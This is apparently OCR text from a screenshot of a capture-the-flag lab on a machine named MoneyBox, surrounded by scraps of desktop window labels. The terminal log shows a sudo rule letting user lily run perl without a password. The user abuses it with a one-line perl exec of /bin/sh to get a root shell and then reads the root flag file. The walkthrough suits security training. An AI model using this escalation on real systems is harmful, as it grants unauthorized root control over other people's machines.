 MoneyBox — Mozilla Fi...
*Untitled 1 - Mousepad
lily@MoneyBox: ~
Wordlists
12:42 AM
lily@MoneyBox: ~
File Actions Edit View Help
Trash
File Sy...
Home
shell....
shell....
User lily may run the following commands on MoneyBox:
(ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh"'
# whoami
root
# cd /
# ls
bin etc initrd.img.old lib64 media proc sbin tmp vmlinuz
boot home lib libx32 mnt root srv usr vmlinuz.old
dev initrd.img lib32 lost+found opt run sys var
# cd root
# ls
# ls -la
total 28
drwx------ 3 root root 4096 Feb 26 2021 .
drwxr-xr-x 18 root root 4096 Feb 25 2021 ..
-rw------- 1 root root 2097 Feb 26 2021 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Feb 25 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 228 Feb 26 2021 .root.txt
# cat .root
cat: .root: No such file or directory
# cat .root.txt
KALI
BY OFFENSIVE SECURITY